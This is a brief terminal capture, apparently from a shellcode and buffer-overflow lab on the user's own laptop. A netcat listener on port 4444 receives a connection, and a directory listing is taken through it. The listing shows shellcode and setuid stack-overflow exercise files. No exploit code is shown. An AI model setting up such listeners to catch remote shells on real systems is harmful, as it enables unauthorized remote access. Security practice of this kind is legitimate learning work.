 rhyme@rhyme-IdeaPad-L340-15IRH-Gaming: ~
rhyme@rhyme-IdeaPad-L340-15IRH-Gaming:~$ nc -lvp 192.168.0.147 4444
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
          [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
          [destination] [port]
rhyme@rhyme-IdeaPad-L340-15IRH-Gaming:~$ nc -lv 192.168.0.147 4444
Listening on rhyme-IdeaPad-L340-15IRH-Gaming 4444
Connection received on rhyme-IdeaPad-L340-15IRH-Gaming 47674
ls -la
total 80
drwxrwxr-x 3 rhyme rhyme  4096 Dec 15 20:00 .
drwxrwxr-x 7 rhyme rhyme  4096 Dec 11 20:01 ..
drwxrwxr-x 8 rhyme rhyme  4096 Dec 14 23:15 .git
-rw-rw-r-- 1 rhyme rhyme 11357 Dec 11 20:01 LICENSE
-rw-rw-r-- 1 rhyme rhyme    43 Dec 11 20:01 README.md
-rwxrwxr-x 1 rhyme rhyme 17360 Dec 13 10:36 call_shellcode
-rw-rw-r-- 1 rhyme rhyme  1070 Mar  2  2022 call_shellcode.c
-rw-rw-r-- 1 rhyme rhyme  2030 Dec 15 20:26 perl-cmd-gdb.yml
-rwsr-xr-x 1 rhyme rhyme 16484 Dec 15 20:00 stack
-rw-rw-r-- 1 rhyme rhyme   567 Dec 14 23:15 stack.c